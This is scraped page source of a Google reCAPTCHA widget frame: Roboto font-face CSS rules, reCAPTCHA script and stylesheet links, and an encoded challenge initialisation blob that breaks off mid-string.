  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="d3F3lr0kTKiuKgCWVQMiVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="d3F3lr0kTKiuKgCWVQMiVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d3F3lr0kTKiuKgCWVQMiVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22d8ObwqA4w69Zw73CscOtw7zCg3BlRxvDp8OHdFlCccKvw7c1HG/CisOPwrPClgVFw5QYfUkjwpwew7LCr8K0wq8Owq7CkcO3wrxRwp4iw6JkF1/DpC5ZIBF6w5w/VElKHMK7wrXDgBB5T18nwqLDpcKrNw8fHkYJwpHDpcKdw6bCjcOwwrAGw4XDn8OZwptdaMKYw5HDncKbwrbCgGB9w5jClMKlb8O/M8Knw7DDpcORRsODbDwMfArDoRYFw7IqwqHDg03DqBfCp8OKw5TDggfDscOcSS/Dqht+wr4/O8OqHkTDqGXCqmtHEsOmFDbClTtww4DCuj0Kw5HCkDXDoVtgwqhBfjknwoEUwoFAWCDDkW95dcOVw5EVwr/Dm8KUHMOyRcKlw5rDmsOgTHBmw6vDjcK0w4NWw4rCs3PCpMOmw4lKwp1sw4/[base64]/[base64]/CisOJXz7Cryc/FcKDGXjCp8O5w5w+McKfw6RYE8KPIMKIw6jDtMKdwpTCssOxw79scMKIwogGNSQZwrDCtMOXMThdeilTwpUPwoZsYcKGcMKow49zH8KwwrM9w7VBwpbCsl0Gw6Vow78/IXoawqzCsERoWsOhw7Jvw4QLw7ViQ8OHw5jDkcKVw4A8XcO7M0PDsQPDs8ORwr7DqE/CqG/DicKTw6TCtxHDui/DhT/DssKLwrvClcOdAsK1w5M/[base64]/CiWPCn8KcJCsJAQ0lwrnCv0DDuWrChQ/[base64]/[base64]/CuC7DgjNmw5rDqx7Dh8KUw54HUsK8wo3DlH3Ckk/[base64]/LMKHw5LCjDvClcOEC8KpGcK/w5kAwopkC1l1M3jDgcO7PxHDjcOewpvCrMORFnMvccK7w7EtwpjCmGt/[base64]/wqhUwqbCnMK/[base64]/[base64]/IjbCsGXDt8KrwqlHG8KAAxRpwoDCq2/DmE/DuMK+AsKiwpnDgT1FW3nChXDDnnzCsnEXQBzDhsOjwoEswpfDu8K5ZUzDogV5aWHDgMKVw4HDsRfDk8KGB1bDiMOfIHVOw49HworDscKPd1jCh8OBDjsPdMKPJiXDvhjCtsOqEVDCsTMrFMKnwqPCh8Kyb8OPw4/CrD9Dwrt3wpppCz3CvsOmKcKgw69SOxZSMTR8H8KDHy5AUibDnARXADJGworCtzTCi8Kfw5HDvsOrw5AcEgPCtcKBw5MxayXDiMO/[base64]/R8OtLsObw53CiifDtsKlIsK9d0DDqn/CmcOGw43DtD5CU8KLwqFlNS1LUXvDrWgVLsOmw7kHwpVYaUrCrz/CpDMNw4pTw43DqMKQwpnCusOzfX9/wo07PMK8R1ANLSHCiVxtRSRxw4sfSUkSWGNYTWlXQBtGw7sQIVnCq8OGcsOJwr/DvyLDl8OWOMOKWF92w43Dn8K0ZDVTwr88Q8Ofw6vCpyfCjcKXMSTCssKPw5bDgMOWw7MTwr7CjsOmQ04Qwp/DiEzColjCqlkNFDFGbV4vwrzCmsKywq1Kw6rCqcKaTH/DocKdbBvCtE3DnhTCoDtww6Vpw7TCvlAww5/CjxhgAXjCmg8HQ0PDlh4iw67CrcOpE8OTwovClsKaM8K8AMKAw4Znw4FEwq/CmyPCrFsCwpHDjAhDw6jCtijDnMOYbsOWTExEQcOPCT84wqHCvcOpw61BZcKaWW7Csi7DqznCksKzDhIWUcOxw5LCqiXCmsOxwqPDu2ZOXk3CpcOVw4DCl8O5wrXCnDF7wpnDp8OMwqNLw6Afw4AMR04Qw5vDqMKgKh/CncOeCDDCiWbCksOpEWJGwqspw4VJw6pew7XDmFgSwocFcsKtw4wUw6DDpB9MHsOdwrTDmsK/PMKwcFdHS1xEVBTCssK8SMO7OcKpw7sBNsKzWsKuQ8ObG8Krw5bDpQbCnDBafSvCg8KzejbDo8OLw5fCncObWgjDj8O2aQtTWUnDqGV6wq3CrcKCQMO2fsOWw4/[base64]/NsKkwowxw4rDoyoIw6cOw5ddw7oHwqAdQcK4ZgJewrlaw7txIRfDkcOyw6rDkFAawrtvI8Kmw7HDg8Owbwk2wqvCmkTCpX/Dp8K1Z0MIw7PCmzNDw6DCrVheGlzCrsOrw4Akw4jClMOfwoJ6wr4aDsKKw4DCnHPDh8KhwqDDsMKqwr1/w6ZRWCPDt0o6wqBtwoprKVrDhCY5DcKoFww0D3vDtsKLwqfCiXjCmcObw7F8NMKzLsKEwrUVw7/DosK+acKvw4scw5cUw7RYd3bDjhlDwpwgw4Apwr3DlsO7L8OEwr3Dli4Fw4BjRMOgaAjCnldmw6oxKmtCw4nCt2cMA8K+dMO0J8O0IsKKdXPCngvDn8OIFsKJJhPCgnPDh8K/KMOxw6R0RMKBUcOMw6TCucO8w4wwa8OVw7jDuCPCgcOtwqDDlsO0ZkE0PV/DjkzDpxs0DsKKEFfDpMKzw7kwFwUTworCpsKtWQ3Cu2F9w7TClAkbQsKybMKaw7NKwotPawYNw5bChSjCisKrFWkKXBQAPULCk8OfTiTDuXfChAESZMO1w7PCq8KRAwRIwps9wo7Cgz4db2DCqUo5wpEjw65/[base64]/[base64]/w5LCoCnDnFlnd8KFZcOHE8O8w43CnMKAShPDtzBNETLDlcOUHcOIem4bfsOdC3bDrsKDHMKYwofDscOcLcKiwrHDvHjDvTnChhvCpsOIwpfDhcK+IUkUKF13Mh/CtMOBw4vCrsKlwoDDn8KPWMK7NTZvD1EXwpVjW8OGKwfDj8Kkw5oyw6PClgM9wpPCsMKZwq/[base64]/bgRQU1HClMKNOsKCNH3DicKBLsKnaEUbwoDCiMO9ScOAVDDDr8OPw7A/CsK3w5RWw6wFaR5DNMK5DmjDpyDDpMOfD8OTIjLCmcOUwpB7wpwdwpDDt8KEwp/[base64]/[base64]/M25sKHrDksKywqnDpz9FwqHComLDvEjDjsKKw6E6EVkwZsKZw7vDn8KscsK3w5tow6hVw4IbEsOzwoY6w4RHwo0YKsKWDHpyA8Oyw6oTw77DpcOEwpo+w4DDiQ/DqkDCscO3BFlDDcOldcK8NBZPw7Ymw5Vxw48wwrUOwoHCuzDCmsOkKMKUwox2w4vCu8KTcMKPw6PDmg1/TSvDlDDCgsK5EMKvDsO6OzdOw71Fw5fDjHwvwqHDuXhYZsO/YUbCmcO0bcO6PWNWOMKCw582w50Fw6TDhzLDtwd4w7YcTnrCrMOJw7jDo8OxwoYYTg5cw7pIwrDDnsOUw6gLwokgwqjCqF09w7BAw7hyw7cew6Vuw6LCusKwODnChUYuwoBPVF8YwrvCo8KSHMOtKT7DvcKhd8OBwo7DvMOdPsKtw6/CiMOywqpIwoUQMMKOw5Y2wq8vR1IeQ25wGMKDfmvDgsKTT8OjZ8Kyw6cpw4NRRl8aWsO3w5HDjik1e8Kdwr/CpsKfwpXDlCpvwoXCoxcQwqYOw7sFw6zDrMOTw60dMMKVYGEDeUTCgX5uw6ViCmdpw7rCvsKFw7PCvF06wo/DqcKRAHrCk8Kjw7fCucO/wrXCpGrDpcK2WsO0McKWwqjCqMOvw7bCqsOww7XCksOEw4J2cFRBw5LCiWjDsBRBNcORXsO7wrvDisOAw5kJwrTCpcKvw6EAZBdFIAJywoUQw4bDkMObP8OXJQfDjsKNwpHDr8KYB8OrfsKdKcKWR8O/[base64]/[base64]/Dl37DjWnDs2DCl8Kcw7pNw6QzLUpMIsK4wq/Cn3XCocOewqvCgz8UMXpcbRzDoEtIw7TDmwZDwodBB1vChMK2w4nCi8K7CybCvwnCsMOWI8OyLjgswqzDqsKNw5/CkEFtJsOaJcKDwp3CpHTDuQjDuzTCrQTCuRV/[base64]/DhsKMLhIGwqrCvMOFw5TDs3vDvx8STjp1BsKMKsOma8OLOMK2wpYxwrLClcO/DsK8fA/DvQoCwqwZQsKywqTDnsKAwpYJwp1VQ0DCtyPDnzzDhWXDgiNLwqFUMCEVbWJIw51IaMK2wpLCt2bCqcOIUznDvAnDuhXDmQgLXFkAGWg8w6BkLcKIf8Omw6Z5KGrDqcOxw5zDlwfCmMO6VkFtDjfDhsK/wp5Jw6Fvw5PCtX5VccO5NsKUdyrCgnBow5XDssOww4V2wpxEZcKUw4tPw7t5woQhS8Osw7fDiMKFFsOEAEjChjpKwozCjjjDjcKjw6sbMMK/w6fCkyVtBx7DiQN+V2TCh2ZNw7vCg8ODw5RHdikyJsOnwobDm8OobcKpw6Z2wqAsJcOYwqAJQsKUDlR/BUFfw4nCl8OwwrXCl8OsLUENwqkcDcKyc1TDlnXCo8KLw40oMXdnwqZ4w5sqD8O7IMK+w7BhaF9pfTPClsOyYMOTfsKKOMODw6YywoUgwp3DkMKPw4YcZUrCicKVwoEtBjbDvMO5w67Cj8Krw5VHwqZpHnXCuFbDsijDlsO7w7vDnFIlWMK8w5HDujxBcD/CtSJ2wpNYLsOZRRtaNUXDr0Uew6h9w4HCtQ7DtXRVwq9mDTTCgl7CssKPwoMDYSLDlMODwqPDucOKw74xBMO0VCrCi8ObGTE6wqBMfERqAcOQUcKSRGLCjxRnW2/CkS1Kw4kLKGrDgMKhKcObwr/[base64]/DtcOCwpvDh8O8WMK2d8OXWxp3wq82w7EpDWvCoA/CtW3CjcK6w4IuTsKtTDstw5IBGcOMQ1I6w7/DmsKiwqPDg8K6w6Uhe8O7wofDsw7DosOBfsORbBLCvcO+LB/Ci8KBwrpcwoPCr8KMwochJy7CocK7TToVw5DCuCR5w67CgzNgd3wEw4pMwrNMWsOXBHXDmXDDj8OhwpHCjTlMw5zDqcOcw5/DrcOjcMKiaGzChsOJw4fDmcOkw4howoDCgz5cXWRbw6fDicKKCjw8MMKHw7RWdljCtsOiEVvCmRxJwrwSwqhnw5hJNiIYw5rDhcKWZgbDuhoQwqDCvxJ2WMKtw7nCm8K2w7Niw4R/d8OCJivCizrDi28IE8KCw7A6w4bDnApxw6hqb8Kxw5fCiMK1JQnDikxewq3ClEZDwpNnLnvDsznCkcKuw6PCn3zCrjLDiStcWMK9wrPDj8OZw5/CuA0ew7DDgMO+egrCr8OYw43DscOqUg1Wwr/CjCZTDwwRw4zCnMKNwqPCmntlCV7DsALDqsK9A8KyEXhkw5DDrMKkEcKmwpR8w7JOw5DCjmrClk0cGSLDoMKBP8KQw7Mzw5nDgXDDn1U5w5XCuzrCkMKPIRgaAgkARn3DillWw7TDik3DmcK6w7DDtxfDvcKlf8KMw53DmsOpfsKLdh/CsXdxY8OJTh/DssOgQMOfIsKQw5DDmcKOwpEPwoPCkkjCmC1sKl5qSGnDqW/[base64]/DmyrCnknDmMOSEQV5aR0ewq7Dq0AWw6bChsOhw5I4wq/Dg8OrVWoDw4BuwpoVXMKwO2bCpHPDusO7SnJUEnbDgcOkeD7Dri8/wp8nw6M5OQ80HmPCu8KkTnbCssK9UsKqZcOjw7ZNXMKoanUVw6fDlHbDtiIOw6wRUCZ+w7RjwqTDrVHDizknC05Ww5/DjsKlw5QMwpQTCsKiwqcBwpLCiMOrw7XChjfDn8OEw4jCo0wQPCDCs8OHw7Fuc8Oxw4d6w63CvQljw6hdS3phOMKYwrZUwojCosKBw5VnUsKqJMObbMK2P3wdw6MJw4DDjsOSw7TCqVjDtWlOXU06w6zCqBkJw4FVU8KFwrEuFsOXKypZaEIJZMK/wqPDlT4LJcK3wodzXMOWW8Kfwo/CgHQtw5DCu8KGwo11w4sqWsOOwrHCuAvCmcKkwq7DrcONesKyQC/DozHCgGDDg8KZw4/[base64]/DihTDnkM2wojDrDDDllMaXsOjMsOpw4jDs3zDrmXDs8Oawot4wrZrL8KlwoEyw5N+QcK6wqtTFsKnUQN7BcKjWsOtag1ew6M7wpPCj8OKw6tOwprCqmTDqy1BZ0vDlgzDhsKEwrZlwr/[base64]/CgMOLemhMwpJ3w4Uow5YRwrsIBMOuw79kdiobCFfCvWYSGn8EwqDCigVWBlnDnTDDncK8HMOEZHrCvHpWGsKnw67Crxw2w5fCqCHDtMOCfcKhPlQjQMOMwpItw6AjRsOdccORZA/[base64]/CrkA1w7fDm8KXw4XChsKCaMORKcOWw49EwoEnW3rCjx47FW8mwrbDtyMlw47Dr8KFw7wcUQFbwrDCucOgf1fClMODD8O9E3nDp2VLeADDvcOWNlhuZsOuOnXDjsO2GsKNdVDDtHAOworDtMOpM8KUw4/DjQnCqsKaSmLCpnJ0w49VwrJfwql4ccOpBV85Szgfw5MjKS7DrcKzT8OHwrDCgsK0woILLS3DlXbDhFh9dDbDrMOBFMKRwqg3cMKRMMKPYMKfwpwYdB4UdzjCvMKew7sUwobCn8KMwoRxwqtmw5x0HcKzw74tWMK/w64GBnLDqzxOLy7CiFvCkyQtw7LClAjDscKVw5PCuQc7ZcKRfEE9ccO+fcOEwofDn8Ocw5Ydw5nCtcOwTXzDnFJOwrvDiXQlLsKTwrVjwo7CmQrCglxqUjgIw7nDn